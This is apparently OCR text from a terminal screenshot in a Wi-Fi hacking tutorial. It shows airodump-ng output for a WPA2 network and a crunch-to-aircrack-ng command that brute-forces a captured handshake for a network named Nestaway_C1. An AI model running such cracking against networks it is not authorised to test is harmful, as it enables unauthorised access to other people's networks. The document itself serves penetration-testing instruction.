 dead@dead-PC: ~ dead@dead-PC: ~ dead@dead-PC: ~
CH 6 ][ Elapsed: 3 mins ][ 2019-01-20 21:17
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
38:17:C3:C0:D3:00 -68 1 1289 5159 0 6 130 WPA2 CCMP PSK EDUREKA_WIFI
BSSID STATION PWR Rate Lost Frames Probe
38:17:C3:C0:D3:00 98:22:EF:B2:9F:37 -54 0e- 6e 0 3867
38:17:C3:C0:D3:00 98:22:EF:B2:9E:1D -63 1e- 6e 0 480
root@dead-PC:/home/dead/Desktop# ls
crunch-3.6 logfile.log sslstriplog.log test_capture-01.csv test_capture-01.kismet.netxml
edureka_pwd scan test_capture-01.cap test_capture-01.kismet.csv The Wire
root@dead-PC:/home/dead/Desktop# cd scan
root@dead-PC:/home/dead/Desktop/scan# ls
capture-01.cap capture-01.csv capture-01.kismet.csv capture-01.kismet.netxml
root@dead-PC:/home/dead/Desktop/scan# man crunch
root@dead-PC:/home/dead/Desktop/scan# crunch 12 12 -t sweet@@@@%%% qwertyuiopasdfghjklzxcvbnm123456789 | aircrack-ng -w - capture-01.cap -e Nestaway_C1
05